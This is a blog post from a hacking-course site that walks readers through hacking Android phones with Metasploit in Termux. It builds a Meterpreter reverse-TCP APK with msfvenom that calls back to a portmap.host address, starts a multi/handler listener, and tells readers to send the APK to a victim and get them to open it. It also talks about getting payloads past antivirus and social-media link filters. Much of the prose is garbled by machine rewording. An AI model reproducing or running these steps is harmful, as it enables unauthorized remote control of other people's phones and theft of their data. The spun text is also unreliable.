Hacking android from
metasploit-franework
In this post I am going to introduce you with metasploit framework. By using metasploit we can hack android over wan from termux in simple steps.  Hi, fellow’s the way are all of you I trust you all were fine and getting a charge out of perusing our course. So folks today we are going to talk about how to hack an android mobile. As we probably aware hacking android gadgets is anything but a no problem and simple yet at the same time we can do you know-how, we can exploit provisos or vulnerabilities in android os, In straightforward word’s we can hack android from android gadget itself yet need some information on abusing and payload making and crypting (bypassing the payloads from antivirus). So in the wake of learning every one of these things you can hack any android in seconds That’s everything.
Hacking android from the connection is conceivable yet the connections are these days getting prohibited in light of vindictive issues and a portion of the online networking stages like Instagram, Facebook, Twitter, Snapchat, they are distinguishing noxious connections like Payload joins, Phishing joins and so on… So if incase we sidestep the connections from these recognizing bot’s we can lead the casualty’s gadget so right now will simply share how to hack an android telephone from Metasploit in termux for a lifetime. However, in the following post, I will attempt to post about hacking android from simply connect so till sit tight for a stunning lesson.
ex :- ./msfvenom -p android/meterpreter/ reverse_tcp LHOST=xuberpack-35272.portmap.host LPORT=35272 R > /sdcard/simple.apk
After that now open termux app and follow these commands properly
$ ls
$ cd metasploit-framework
$ ./msfvenom -p android/meterpreter/ reverse_tcp LHOST=xuberpack-35272.portmap.host LPORT=35272 R > /sdcard/simple.apk
Wait until payload ready ….after that follow this
(open 1st session)
$ ./msfconsole
now open new (2nd) session and apply these commands
$ pg_ctl -D $PREFIX/var/lib/postgresql start
Now come back to (1st session) in which you opened Metasploit now apply these commands
$ db_status
$ use exploit/multi/handler
$ set payload android/meterpreter/ reverse_tcp
$ set lhost 35272.portmap.host
$ set lport (the port you have chosen)
$ exploit
Now go to your internal storage and search the payload which you created. Now send this to your victim mobile and let him open it .. now the work has been done you’ll see the session started message now you can do whatever you wish to try …..
Share this post

Hackers Hub is one place where you can learn hacking from scratch and master your skills. We at hackers hub help and provide you the best guidance and material to help you in your hacking journey.

Home
Courses
Blog
About Us
Become an Instructor

Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.
Click outside to hide the compare bar
Compare
Wishlist 0
Open wishlist page Continue shopping